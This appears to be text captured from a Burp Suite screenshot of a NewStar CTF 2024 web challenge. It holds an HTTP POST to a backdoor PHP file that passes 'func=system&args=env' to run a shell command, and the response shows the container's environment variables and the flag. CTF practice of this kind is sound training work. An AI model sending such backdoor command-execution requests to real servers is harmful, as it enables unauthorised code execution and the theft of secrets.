 Request
Pretty Raw Hex \n
1 POST /BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024=Welcome%0a HTTP/1.1
2 Host: 192.168.5.40:52701
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.5.40:52701
10 Connection: keep-alive
11 Referer:
http://192.168.5.40:52701/BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024
=Welcome%0a
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 papa=doKcdnEOANVB&func=system&args=env
Response
Pretty Raw Hex Render \n
26 <span class="quote quote-right">
</span>
27 </div>
28 </div>
29 </body>
30 </html>
KUBERNETES_SERVICE_PORT=443
31 KUBERNETES_PORT=tcp://10.43.0.1:443
32 APACHE_CONFDIR=/etc/apache2
33 HOSTNAME=ret2shell-595-13251-1752581915
34 PHP_INI_DIR=/usr/local/etc/php
35 SHLVL=1
36 PHP_LDFLAGS=-Wl,-O1 -pie
37 APACHE_RUN_DIR=/var/run/apache2
38 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
39 PHP_VERSION=7.4.33
40 APACHE_PID_FILE=/var/run/apache2/apache2.pid
41 GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
42 PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
43 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
44 PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
45 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
46 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
47 KUBERNETES_PORT_443_TCP_PORT=443
48 APACHE_LOCK_DIR=/var/lock/apache2
49 KUBERNETES_PORT_443_TCP_PROTO=tcp
50 LANG=C
51 APACHE_RUN_GROUP=www-data
52 APACHE_RUN_USER=www-data
53 APACHE_LOG_DIR=/var/log/apache2
54 KUBERNETES_SERVICE_PORT_HTTPS=443
55 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
56 PWD=/var/www/html
57 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev
make pkg-config re2c
58 KUBERNETES_SERVICE_HOST=10.43.0.1
59 PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b
927
60 APACHE_ENVVARS=/etc/apache2/envvars
61 FLAG=flag{70db3b89-d91f-b636-2a90-8860f88d58d0}
62